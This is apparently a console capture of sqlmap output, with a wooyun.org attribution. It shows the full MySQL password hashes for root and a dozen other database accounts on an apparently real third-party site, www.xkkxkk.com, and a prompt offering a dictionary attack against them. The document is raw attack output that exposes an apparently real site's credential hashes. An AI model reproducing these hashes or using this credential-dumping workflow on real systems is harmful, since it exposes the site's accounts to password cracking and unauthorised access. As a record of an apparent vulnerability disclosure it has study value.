 C:\Windows\system32\cmd.exe
[15:42:28] [INFO] resumed: "aelyaoyiyao","*6068A4ED2F7999C867E34C85BF13D5CD34...
[15:42:28] [INFO] resumed: "anerle","*E24DAEF9150DE60078880C664C07FE6E23911AFB"
[15:42:28] [INFO] resumed: "aelceshi","*CA2949D8665359F7A938273708D8ED8857169...
[15:42:28] [INFO] resumed: "aelceshi2","*8B3C9987E1088085677199B319EAC158F458...
[15:42:28] [INFO] resumed: "baoluoqiangta","*21401029EF3677293D510AB4A29D9D52...
[15:42:28] [INFO] writing hashes to file 'c:\users\kevin\appdata\local\temp\sqlm
aphashes-mydcgk.txt' for eventual further processing with other tools
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] aelceshi [1]:
password hash: *CA2949D8665359F7A938273708D8ED88571699A9
[*] aelceshi2 [1]:
password hash: *8B3C9987E1088085677199B319EAC158F45852DA
[*] aeldh [1]:
password hash: *1748729A7FBB2693F460643D39115A9525BB4FB6
[*] aelyaoyiyao [1]:
password hash: *6068A4ED2F7999C867E34C85BF13D5CD3454E7AF
[*] anerle [1]:
password hash: *E24DAEF9150DE60078880C664C07FE6E23911AFB
[*] baoluoqiangta [1]:
password hash: *21401029EF3677293D510AB4A29D9D52D2AAF0FF
[*] baoming [1]:
password hash: *D993BE7C008079F209B5009061ABF0CF8FC5AEA5
[*] jielu [1]:
password hash: *DCD9D4198BB39F86F1C4A81A15464CF52846E742
[*] mrcloudapp.com [1]:
password hash: *22E3A904ECAA73789F4F281B6B68CC23E60ABD76
[*] root [1]:
password hash: *8DDA6E327DB8CF65AADD1FFCC39F7EFD04147166
[*] weidian [1]:
password hash: *F5A3C73F097246276EA7DE33A27390A75A97C003
[*] www.happywine.cc [1]:
password hash: *F9D5F78EB0DF331A437753C5794F4A57256C974A
[*] www.xkkxkk.com [1]:
password hash: *C87C5E117C2C8D4914DEFAC22A36AA6E87B57BF0
[15:42:30] [INFO] fetched data logged to text files under 'E:\sqlmap\output\www.
xkkxkk.com'
[*] shutting down at 15:42:30
www.wooyun.org